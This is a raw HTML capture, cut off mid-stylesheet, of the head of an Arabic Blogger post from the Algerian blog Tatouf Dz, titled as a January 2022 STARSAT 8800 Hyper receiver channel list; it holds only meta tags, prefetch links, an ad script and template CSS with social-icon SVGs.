

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html
body_size: 91602
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper' property='og:title'/>
<meta content='ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 HyperTatouf Dz ' name='Description'/>
<title>ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/7896001426262397495/comments/default" />
<meta content='ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper' name='description'/>
<meta content='https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html' property='og:url'/>
<meta content='ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper' name='twitter:title' property='og:title'/>
<meta content='ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper' name='twitter:description' property='og:description'/>
<meta content='ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper' property='og:title'/>
<meta content='ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 